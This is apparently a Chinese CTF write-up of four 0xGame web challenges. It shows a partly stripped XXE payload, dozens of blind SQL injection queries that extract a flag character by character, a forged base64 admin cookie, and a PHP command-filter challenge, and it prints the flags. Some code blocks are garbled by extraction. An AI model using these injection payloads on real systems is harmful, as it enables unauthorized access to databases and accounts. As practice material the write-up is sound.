# 0xGame 第三周-Web

## WriteUp by Casio

### 1. inject_me

 `1` ``````1'2 ``````

 ``` 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32``` ``````function doLogin(){ var username = \$("#username").val(); var password = \$("#password").val(); if(username == "" || password == ""){ alert("Please enter the username and password!"); return; } var data = "" + username + "" + password + ""; \$.ajax({ type: "POST", url: "doLogin.php", contentType: "application/xml;charset=utf-8", data: data, dataType: "xml", anysc: false, success: function (result) { var code = result.getElementsByTagName("code").childNodes.nodeValue; var msg = result.getElementsByTagName("msg").childNodes.nodeValue; if(code == "0"){ \$(".msg").text(msg + " login fail!"); }else if(code == "1"){ \$(".msg").text(msg + " login success!"); }else{ \$(".msg").text("error:" + msg); } }, error: function (XMLHttpRequest,textStatus,errorThrown) { \$(".msg").text(errorThrown + ':' + textStatus); } }); } ``````

😓，一直往着 SQL 注入上面靠，想着强行改成 text 那样发送 payload

XXE(XML External Entity Injection) 全称为 XML 外部实体注入，从名字就能看出来，这是一个注入漏洞.

 ```1 2 3 4``` `````` ]> &xxe;1 ``````==>>0xGame{V2ry_simple_XXE}

Tip

### 2. close_eyes

• 判读注入之万能登录
 ```1 2``` ``````username='or 1#&password=Casio //return T ``````

!!! tip

• 联合查询
 ```1 2 3 4``` ``````'union select 1,2# //return F 'union select 1# //return T ``````

• 猜解数据库长度、名字
 ``` 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21``` ``````'or length(database())>1# //return T 'or length(database())>5# //return F ... 'or length(database())=4# //return T ==>>库名字符串长度为4 ——漫长岁月—— ... 'or ascii(substr(database(),1,1))>'110'# //return T ... 'or ascii(substr(database(),1,1))>'118'# //return F ... 'or ascii(substr(database(),1,1))='117'# //T ==>第一个字符为u，经验主义者都猜user //事实如此 'or database()='user'# //T ``````
• 爆表（我不会查询表的数目。。）
 ``` 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25``` ``````'or (ascii(substr((Select group_concat(table_name) from Information_schema.tables where table_schema="user"),1,1)))>'97'# //return T ......(二分法查询会快一点点) 'or (ascii(substr((Select group_concat(table_name) from Information_schema.tables where table_schema="user"),1,1)))>'116'# //T 'or (ascii(substr((Select group_concat(table_name) from Information_schema.tables where table_schema="user"),1,1)))>'117'# //F ==>>①u //难道还是user？ 'or (ascii(substr((Select group_concat(table_name) from Information_schema.tables where table_schema="user"),2,1)))='115'# //T ==>>②s 'or (ascii(substr((Select group_concat(table_name) from Information_schema.tables where table_schema="user"),3,1)))='101'# //T ==>>③e 'or (ascii(substr((Select group_concat(table_name) from Information_schema.tables where table_schema="user"),4,1)))='114'# //T ==>>④r 逗号有无？ 'or (ascii(substr((Select group_concat(table_name) from Information_schema.tables where table_schema="user"),5,1)))='44'# //F 真的只有一张表吗？ 'or (ascii(substr((Select group_concat(table_name) from Information_schema.tables where table_schema="user"),5,1)))>'32'# //F 但愿如此 ``````
• 爆字段
 ``` 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26``` ``````'or (ascii(substr((Select group_concat(column_name) from Information_schema.columns where table_name="user"),1,1)))>'32'# //T ——盲猜flag—— 'or (ascii(substr((Select group_concat(column_name) from Information_schema.columns where table_name="user"),1,1)))='102'# //F ——冲动了😓—— 'or (ascii(substr((Select group_concat(column_name) from Information_schema.columns where table_name="user"),1,1)))>'102'# //T ... =105//T==>>①i ——我还是要猜一手id—— ... //确实如此 ==>>第一列id ——这次有逗号吗？—— 'or (ascii(substr((Select group_concat(column_name) from Information_schema.columns where table_name="user"),3,1)))='44'# //T，真的有诶 ——题目如此友好，这回应该是flag了—— 。。。认输了，是username啊（本来又猜了一手user，逗号判定的时候发现还没完） ==>>第二列username 'or (ascii(substr((Select group_concat(column_name) from Information_schema.columns where table_name="user"),12,1)))='44'# //T ==>>存在第三列，这回。。。 ... ==>>第三列password 后面无了 ``````

• 回头看看有几个库
 ```1 2 3 4 5 6``` ``````'or (select count(schema_name) from information_schema.schemata)>0# //T 'or (select count(schema_name) from information_schema.schemata)>1# //T 'or (select count(schema_name) from information_schema.schemata)>2# //F ``````
• 看看叫啥
 ```1 2 3``` ``````'or (select length(schema_name) from information_schema.schemata limit 0,1)=18# //T 第一个库的长度为18，information_schema没跑了 那么剩下的对应user了 ``````
• 延续之前的字段爆数据（之前一直不对，后来发现加limit限制才能爆到数据）
 ``` 1 2 3 4 5 6 7 8 9 10 11 12``` ``````——id—— 'or (ascii(substr((Select id from user.user limit 0,1),1,1)))=49# //T id=1 'or (ascii(substr((Select id from user.user limit 1,1),1,1)))=50# //T id=2 ——username—— 没爆，我直接猜flag在password那里 ——password—— ... 'or (length((select password from user.user limit 0,1))=16)# //T ... ``````

• 拿flag
 ``` 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38``` ``````'or (ascii(substr((select password from user.user limit 3,1),1,1))=48)# //T 'or (ascii(substr((select password from user.user limit 3,1),2,1))=120)# //T 0x已经获取，可以说很有精神了( •̀ ω •́ )y 来一次大跃进： 'or (ascii(substr((select password from user.user limit 3,1),7,1))=123)# //T 0xGame{,第七位的括号拿到了 'or (ascii(substr((select password from user.user limit 3,1),7,1))=123)# ——以下是漫长的试探所得的pass语句。。。。—— 'or (ascii(substr((select password from user.user limit 3,1),8,1))=98)# //b 'or (ascii(substr((select password from user.user limit 3,1),9,1))=108)# //l //blind_xxx预定。。 'or (ascii(substr((select password from user.user limit 3,1),10,1))=105)# //i 'or (ascii(substr((select password from user.user limit 3,1),11,1))=110)# //n 'or (ascii(substr((select password from user.user limit 3,1),12,1))=100)# //d 'or (ascii(substr((select password from user.user limit 3,1),13,1))=95)# //_ 'or (ascii(substr((select password from user.user limit 3,1),14,1))=115)# //s //sql_injection??? 'or (ascii(substr((select password from user.user limit 3,1),15,1))=113)# //q 'or (ascii(substr((select password from user.user limit 3,1),16,1))=108)# //l 'or (ascii(substr((select password from user.user limit 3,1),17,1))=105)# //i //看起来不像有数字代替字母的操作，快进到sqlinjection？ 'or (ascii(substr((select password from user.user limit 3,1),18,1))=95)# //_ 'or (ascii(substr((select password from user.user limit 3,1),19,1))=49)# //1 //稳重，稳重。。。。这里有个数字1了 'or (ascii(substr((select password from user.user limit 3,1),20,1))=115)# //s 'or (ascii(substr((select password from user.user limit 3,1),21,1))=95)# //_ //blind_sql_1s。。。。。interesting？？？ 'or (ascii(substr((select password from user.user limit 3,1),22,1))=110)# //n 'or (ascii(substr((select password from user.user limit 3,1),23,1))=111)# //o 'or (ascii(substr((select password from user.user limit 3,1),24,1))=116)# //t 'or (ascii(substr((select password from user.user limit 3,1),25,1))=95)# //_ 'or (ascii(substr((select password from user.user limit 3,1),26,1))=104)# //h 'or (ascii(substr((select password from user.user limit 3,1),27,1))=97)# //a 'or (ascii(substr((select password from user.user limit 3,1),28,1))=114)# //r 'or (ascii(substr((select password from user.user limit 3,1),29,1))=100)# //d 'or (ascii(substr((select password from user.user limit 3,1),30,1))=125)# //} ``````

==>>0xGame{blind_sqli_1s_not_hard}

### 3. 虚假留言板

 ```1 2``` ``````eyJ1c2VybmFtZSI6Imtpa2kiLCJzdGF0dXMiOjF9 Decode==>>{"username":"kiki","status":1} ``````

 ```1 2``` ``````{"username":"admin","status":1} Encode==>>eyJ1c2VybmFtZSI6ImFkbWluIiwic3RhdHVzIjoxfQ== ``````==>>0xGame{b3c48a2f54bb49c60a0d0841203e82be}

### 4. ????

• 第一步输入：

 `1` ``````flag不在这，I prepared a shell for you : sh3ll.php ``````
• 第二步php过滤绕过：

 ``` 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16``` ``````《》-_{}[]'/\":,"; foreach(str_split(\$blacklist) as \$char) { if(strchr(\$cmd, \$char) !== false) die('Big Hacker!!'); } system(\$cmd); ?> ``````